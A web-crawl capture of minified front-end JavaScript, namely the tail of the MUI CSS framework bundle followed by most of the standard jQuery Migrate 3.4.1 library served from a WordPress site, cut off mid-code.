t.scrollTop}t===i?i.scrollTo(c(i),e):t.scrollTop=e}function m(t){var e=window,i=t.getBoundingClientRect(),n=d(e),o=c(e);return{top:i.top+n,left:i.left+o,height:i.height,width:i.width}}function f(t){var e=!1,i=!0,n=document,o=n.defaultView,r=n.documentElement,s=n.addEventListener?"addEventListener":"attachEvent",a=n.addEventListener?"removeEventListener":"detachEvent",l=n.addEventListener?"":"on",u=function(i){"readystatechange"==i.type&&"complete"!=n.readyState||(("load"==i.type?o:n)[a](l+i.type,u,!1),!e&&(e=!0)&&t.call(o,i.type||i))},c=function(){try{r.doScroll("left")}catch(t){return void setTimeout(c,50)}u("poll")};if("complete"==n.readyState)t.call(o,"lazy");else{if(n.createEventObject&&r.doScroll){try{i=!o.frameElement}catch(t){}i&&c()}n[s](l+"DOMContentLoaded",u,!1),n[s](l+"readystatechange",u,!1),o[s](l+"load",u,!1)}}function p(t,e){if(e&&t.setAttribute){for(var i,n=h(t),o=e.split(" "),r=0;r<o.length;r++)for(i=o[r].trim();n.indexOf(" "+i+" ")>=0;)n=n.replace(" "+i+" "," ");t.setAttribute("class",n.trim())}}function h(t){return" "+(t.getAttribute("class")||"").replace(/[\n\t]/g,"")+" "}function v(t){return t.replace(g,function(t,e,i,n){return n?i.toUpperCase():i}).replace(y,"Moz$1")}function b(t,e,i){var n;return n=i.getPropertyValue(e),""!==n||t.ownerDocument||(n=t.style[v(e)]),n}var g=/([\:\-\_]+(.))/g,y=/^moz([A-Z])/;e.exports={addClass:n,css:o,hasClass:r,off:l,offset:m,on:a,one:u,ready:f,removeClass:p,type:s,scrollLeft:c,scrollTop:d}},{}],6:[function(t,e,i){"use strict";function n(){var t=window;if(g.debug&&void 0!==t.console)try{t.console.log.apply(t.console,arguments)}catch(i){var e=Array.prototype.slice.call(arguments);t.console.log(e.join("\n"))}}function o(t){var e,i=document;e=i.head||i.getElementsByTagName("head")[0]||i.documentElement;var n=i.createElement("style");return n.type="text/css",n.styleSheet?n.styleSheet.cssText=t:n.appendChild(i.createTextNode(t)),e.insertBefore(n,e.firstChild),n}function r(t,e){if(!e)throw new Error("MUI: "+t);"undefined"!=typeof console&&console.error("MUI Warning: "+t)}function s(t){var e="";for(var i in t)e+=t[i]?i+" ":"";return e.trim()}function a(){if(void 0!==b)return b;var t=document.createElement("x");return t.style.cssText="pointer-events:auto",b="auto"===t.style.pointerEvents}function l(t,e){return function(){t[e].apply(t,arguments)}}function u(t,e,i,n,o){var r,s=document.createEvent("HTMLEvents"),i=void 0===i||i,n=void 0===n||n;if(s.initEvent(e,i,n),o)for(r in o)s[r]=o[r];return t&&t.dispatchEvent(s),s}function c(){if(1===(C+=1)){var t,e,i,n=document,r=window,s=n.documentElement,a=n.body,l=x();t=["overflow:hidden"],l&&(s.scrollHeight>s.clientHeight&&(i=parseInt(y.css(a,"padding-right"))+l,t.push("padding-right:"+i+"px")),s.scrollWidth>s.clientWidth&&(i=parseInt(y.css(a,"padding-bottom"))+l,t.push("padding-bottom:"+i+"px"))),e="."+E+"{",e+=t.join(" !important;")+" !important;}",p=o(e),y.on(r,"scroll",h,!0),f={left:y.scrollLeft(r),top:y.scrollTop(r)},y.addClass(a,E)}}function d(t){0!==C&&0===(C-=1)&&(y.removeClass(document.body,E),p.parentNode.removeChild(p),t&&window.scrollTo(f.left,f.top),y.off(window,"scroll",h,!0))}function m(t){var e=window.requestAnimationFrame;e?e(t):setTimeout(t,0)}var f,p,h,v,b,g=t("../config"),y=t("./jqLite"),C=0,E="mui-scroll-lock";h=function(t){t.target.tagName||t.stopImmediatePropagation()};var x=function(){if(void 0!==v)return v;var t=document,e=t.body,i=t.createElement("div");return i.innerHTML='<div style="width:50px;height:50px;position:absolute;left:-50px;top:-50px;overflow:auto;"><div style="width:1px;height:100px;"></div></div>',i=i.firstChild,e.appendChild(i),v=i.offsetWidth-i.clientWidth,e.removeChild(i),v};e.exports={callback:l,classNames:s,disableScrollLock:d,dispatchEvent:u,enableScrollLock:c,log:n,loadStyle:o,raiseError:r,requestAnimationFrame:m,supportsPointerEvents:a}},{"../config":2,"./jqLite":5}],7:[function(t,e,i){"use strict";function n(t){if(t._muiDropdown!==!0){t._muiDropdown=!0;var e=t.tagName;"INPUT"!==e&&"BUTTON"!==e||t.hasAttribute("type")||(t.type="button"),s.on(t,"click",o)}}function o(t){if(0===t.button){var e=this;null===e.getAttribute("disabled")&&r(e)}}function r(t){function e(){s.removeClass(n,u),s.off(o,"click",e)}var i=t.parentNode,n=t.nextElementSibling,o=i.ownerDocument;if(!n||!s.hasClass(n,c))return a.raiseError("Dropdown menu element not found");s.hasClass(n,u)?e():function(){var r=i.getBoundingClientRect(),a=t.getBoundingClientRect(),l=a.top-r.top+a.height;s.css(n,"top",l+"px"),s.addClass(n,u),setTimeout(function(){s.on(o,"click",e)},0)}()}var s=t("./lib/jqLite"),a=t("./lib/util"),l=t("./lib/animationHelpers"),u="mui--is-open",c="mui-dropdown__menu";e.exports={initListeners:function(){for(var t=document.querySelectorAll('[data-mui-toggle="dropdown"]'),e=t.length;e--;)n(t[e]);l.onAnimationStart("mui-dropdown-inserted",function(t){n(t.target)})}}},{"./lib/animationHelpers":3,"./lib/jqLite":5,"./lib/util":6}],8:[function(t,e,i){e.exports=t(5)},{}],9:[function(t,e,i){"use strict";function n(t){var e;if("on"===t){for(var i,n,s,a=arguments.length-1;a>0;a--)i=arguments[a],"object"===p.type(i)&&(n=i),i instanceof Element&&1===i.nodeType&&(s=i);n=n||{},void 0===n.keyboard&&(n.keyboard=!0),void 0===n.static&&(n.static=!1),e=o(n,s)}else"off"===t?e=r():f.raiseError("Expecting 'on' or 'off'");return e}function o(t,e){var i=document,n=i.body,o=i.getElementById(h);if(i.activeElement&&(m=i.activeElement),f.enableScrollLock(),o){for(;o.firstChild;)o.removeChild(o.firstChild);e&&o.appendChild(e)}else o=i.createElement("div"),o.setAttribute("id",h),o.setAttribute("tabindex","-1"),e&&o.appendChild(e),n.appendChild(o);return v.test(navigator.userAgent)&&p.css(o,"cursor","pointer"),t.keyboard?s():a(),t.static?c(o):u(o),o.muiOptions=t,o.focus(),o}function r(){var t,e=document.getElementById(h);if(e){for(;e.firstChild;)e.removeChild(e.firstChild);e.parentNode.removeChild(e),t=e.muiOptions.onclose,c(e)}return f.disableScrollLock(),a(),m&&m.focus(),t&&t(),e}function s(){p.on(document,"keyup",l)}function a(){p.off(document,"keyup",l)}function l(t){27===t.keyCode&&r()}function u(t){p.on(t,"click",d)}function c(t){p.off(t,"click",d)}function d(t){t.target.id===h&&r()}var m,f=t("./lib/util"),p=t("./lib/jqLite"),h="mui-overlay",v=/(iPad|iPhone|iPod)/g;e.exports=n},{"./lib/jqLite":5,"./lib/util":6}],10:[function(t,e,i){"use strict";function n(t){if(t._muiRipple!==!0&&(t._muiRipple=!0,"INPUT"!==t.tagName)){var e=document.createElement("span");e.className="mui-btn__ripple-container",e.innerHTML='<span class="mui-ripple"></span>',t.appendChild(e),t._rippleEl=e.children[0],s.on(t,c,o)}}function o(t){if("mousedown"!==t.type||0===t.button){var e=this,i=e._rippleEl;if(!e.disabled){i._init||(s.on(e,d,r),i._init=!0);var n,o,l=s.offset(e),u="touchstart"===t.type?t.touches[0]:t;n=Math.sqrt(l.height*l.height+l.width*l.width),o=2*n+"px",s.css(i,{width:o,height:o,top:Math.round(u.pageY-l.top-n)+"px",left:Math.round(u.pageX-l.left-n)+"px"}),s.removeClass(i,"mui--is-animating"),s.addClass(i,"mui--is-visible"),a.requestAnimationFrame(function(){s.addClass(i,"mui--is-animating")})}}}function r(t){var e=this._rippleEl;a.requestAnimationFrame(function(){s.removeClass(e,"mui--is-visible")})}var s=t("./lib/jqLite"),a=t("./lib/util"),l=t("./lib/animationHelpers"),u="ontouchstart"in document.documentElement,c=u?"touchstart":"mousedown",d=u?"touchend":"mouseup mouseleave";e.exports={initListeners:function(){for(var t=document.getElementsByClassName("mui-btn"),e=t.length;e--;)n(t[e]);l.onAnimationStart("mui-btn-inserted",function(t){n(t.target)})}}},{"./lib/animationHelpers":3,"./lib/jqLite":5,"./lib/util":6}],11:[function(t,e,i){"use strict";function n(t){if(t._muiSelect!==!0&&(t._muiSelect=!0,!("ontouchstart"in v.documentElement))){var e=t.parentNode;e._selectEl=t,e._menu=null,e._q="",e._qTimeout=null,t.disabled||(e.tabIndex=0),t.tabIndex=-1,d.on(t,"mousedown",o),d.on(e,"click",l),d.on(e,"blur focus",r),d.on(e,"keydown",s),d.on(e,"keypress",a);var i=document.createElement("div");i.className="mui-event-trigger",e.appendChild(i),d.on(i,f.animationEvents,function(t){t.stopPropagation(),"mui-node-disabled"===t.animationName?t.target.parentNode.removeAttribute("tabIndex"):t.target.parentNode.tabIndex=0})}}function o(t){0===t.button&&t.preventDefault()}function r(t){m.dispatchEvent(this._selectEl,t.type,!1,!1)}function s(t){if(!t.defaultPrevented){var e=t.keyCode,i=this._menu;if(i){if(9===e)return i.destroy();27!==e&&40!==e&&38!==e&&13!==e||t.preventDefault(),27===e?i.destroy():40===e?i.increment():38===e?i.decrement():13===e&&(i.selectCurrent(),i.destroy())}else 32!==e&&38!==e&&40!==e||(t.preventDefault(),u(this))}}function a(t){var e=this._menu;if(!t.defaultPrevented&&e){var i=this;clearTimeout(this._qTimeout),this._q+=t.key,this._qTimeout=setTimeout(function(){i._q=""},300);var n,o=new RegExp("^"+this._q,"i"),r=e.itemArray;for(n in r)if(o.test(r[n].innerText)){e.selectPos(n);break}}}function l(t){0!==t.button||this._selectEl.disabled||(this.focus(),u(this))}function u(t){t._menu||(t._menu=new c(t,t._selectEl,function(){t._menu=null,t.focus()}))}function c(t,e,i){m.enableScrollLock(),this.itemArray=[],this.origPos=null,this.currentPos=null,this.selectEl=e,this.wrapperEl=t,this.menuEl=this._createMenuEl(t,e);var n=m.callback;this.onClickCB=n(this,"onClick"),this.destroyCB=n(this,"destroy"),this.wrapperCallbackFn=i,t.appendChild(this.menuEl),d.scrollTop(this.menuEl,this.menuEl._scrollTop);var o=this.destroyCB;d.on(this.menuEl,"click",this.onClickCB),d.on(b,"resize",o),setTimeout(function(){d.on(v,"click",o)},0)}var d=t("./lib/jqLite"),m=t("./lib/util"),f=t("./lib/animationHelpers"),p=t("./lib/forms"),h="mui--is-selected",v=document,b=window;c.prototype._createMenuEl=function(t,e){var i,n,o,r,s,a,l,u,c=v.createElement("div"),m=e.children,f=this.itemArray,b=0,g=0,y=0,C=document.createDocumentFragment();for(c.className="mui-select__menu",s=0,a=m.length;s<a;s++)for(i=m[s],"OPTGROUP"===i.tagName?(n=v.createElement("div"),n.textContent=i.label,n.className="mui-optgroup__label",C.appendChild(n),r=!0,o=i.children):(r=!1,o=[i]),l=0,u=o.length;l<u;l++)i=o[l],n=v.createElement("div"),n.textContent=i.textContent,r&&d.addClass(n,"mui-optgroup__option"),i.disabled?d.addClass(n,"mui--is-disabled"):(n._muiIndex=i.index,n._muiPos=b,i.selected&&(d.addClass(n,h),y=c.children.length,g=b),f.push(n),b+=1),C.appendChild(n);c.appendChild(C),this.origPos=g,this.currentPos=g;var E=p.getMenuPositionalCSS(t,c.children.length,y);return d.css(c,E),c._scrollTop=E.scrollTop,c},c.prototype.onClick=function(t){t.stopPropagation();var e=t.target;void 0!==e._muiIndex&&(this.currentPos=e._muiPos,this.selectCurrent(),this.destroy())},c.prototype.increment=function(){this.currentPos!==this.itemArray.length-1&&(d.removeClass(this.itemArray[this.currentPos],h),this.currentPos+=1,d.addClass(this.itemArray[this.currentPos],h))},c.prototype.decrement=function(){0!==this.currentPos&&(d.removeClass(this.itemArray[this.currentPos],h),this.currentPos-=1,d.addClass(this.itemArray[this.currentPos],h))},c.prototype.selectCurrent=function(){this.currentPos!==this.origPos&&(this.selectEl.selectedIndex=this.itemArray[this.currentPos]._muiIndex,m.dispatchEvent(this.selectEl,"change",!1,!1))},c.prototype.selectPos=function(t){d.removeClass(this.itemArray[this.currentPos],h),this.currentPos=t,d.addClass(this.itemArray[t],h)},c.prototype.destroy=function(){m.disableScrollLock(!0),d.off(this.menuEl,"click",this.clickCallbackFn),d.off(v,"click",this.destroyCB),d.off(b,"resize",this.destroyCB);var t=this.menuEl.parentNode;t&&(t.removeChild(this.menuEl),this.wrapperCallbackFn())},e.exports={initListeners:function(){for(var t=v.querySelectorAll(".mui-select > select"),e=t.length;e--;)n(t[e]);f.onAnimationStart("mui-select-inserted",function(t){n(t.target)})}}},{"./lib/animationHelpers":3,"./lib/forms":4,"./lib/jqLite":5,"./lib/util":6}],12:[function(t,e,i){"use strict";function n(t){t._muiTabs!==!0&&(t._muiTabs=!0,a.on(t,"click",o))}function o(t){if(0===t.button){var e=this;null===e.getAttribute("disabled")&&r(e)}}function r(t){var e,i,n,o,r,u,v,b,g,y=t.parentNode,C=t.getAttribute(c),E=document.getElementById(C);a.hasClass(y,d)||(E||l.raiseError('Tab pane "'+C+'" not found'),i=s(E),n=i.id,g="["+c+'="'+n+'"]',o=document.querySelectorAll(g)[0],e=o.parentNode,r={paneId:C,relatedPaneId:n},u={paneId:n,relatedPaneId:C},v=l.dispatchEvent(o,p,!0,!0,u),b=l.dispatchEvent(t,m,!0,!0,r),setTimeout(function(){v.defaultPrevented||b.defaultPrevented||(e&&a.removeClass(e,d),i&&a.removeClass(i,d),a.addClass(y,d),a.addClass(E,d),l.dispatchEvent(o,h,!0,!1,u),l.dispatchEvent(t,f,!0,!1,r))},0))}function s(t){for(var e,i=t.parentNode.children,n=i.length,o=null;n--&&!o;)(e=i[n])!==t&&a.hasClass(e,d)&&(o=e);return o}var a=t("./lib/jqLite"),l=t("./lib/util"),u=t("./lib/animationHelpers"),c="data-mui-controls",d="mui--is-active",m="mui.tabs.showstart",f="mui.tabs.showend",p="mui.tabs.hidestart",h="mui.tabs.hideend";e.exports={initListeners:function(){for(var t=document.querySelectorAll('[data-mui-toggle="tab"]'),e=t.length;e--;)n(t[e]);u.onAnimationStart("mui-tab-inserted",function(t){n(t.target)})},api:{activate:function(t){var e="["+c+"="+t+"]",i=document.querySelectorAll(e);i.length||l.raiseError('Tab control for pane "'+t+'" not found'),r(i[0])}}}},{"./lib/animationHelpers":3,"./lib/jqLite":5,"./lib/util":6}],13:[function(t,e,i){"use strict";function n(t){t._muiTextfield!==!0&&(t._muiTextfield=!0,t.value.length?r.addClass(t,f):r.addClass(t,m),r.addClass(t,u+" "+c),r.on(t,"blur",function e(){document.activeElement!==t&&(r.removeClass(t,u),r.addClass(t,l),r.off(t,"blur",e))}),r.one(t,"input change",function(){r.removeClass(t,c),r.addClass(t,d)}),r.on(t,"input change",o))}function o(){var t=this;t.value.length?(r.removeClass(t,m),r.addClass(t,f)):(r.removeClass(t,f),r.addClass(t,m))}var r=t("./lib/jqLite"),s=t("./lib/util"),a=t("./lib/animationHelpers"),l="mui--is-touched",u="mui--is-untouched",c="mui--is-pristine",d="mui--is-dirty",m="mui--is-empty",f="mui--is-not-empty";e.exports={initialize:n,initListeners:function(){for(var t=document,e=t.querySelectorAll(".mui-textfield > input, .mui-textfield > textarea"),i=e.length;i--;)n(e[i]);a.onAnimationStart("mui-textfield-inserted",function(t){n(t.target)}),setTimeout(function(){var t=".mui-textfield.mui-textfield--float-label > label {"+["-webkit-transition","-moz-transition","-o-transition","transition",""].join(":all .15s ease-out;")+"}";s.loadStyle(t)},150),s.supportsPointerEvents()===!1&&r.on(t,"click",function(t){var e=t.target;if("LABEL"===e.tagName&&r.hasClass(e.parentNode,"mui-textfield--float-label")){var i=e.previousElementSibling;i&&i.focus()}})}}},{"./lib/animationHelpers":3,"./lib/jqLite":5,"./lib/util":6}]},{},[1]);

--- FILE ---
content_type: application/javascript
request_url: http://vinafordn.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19835
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof 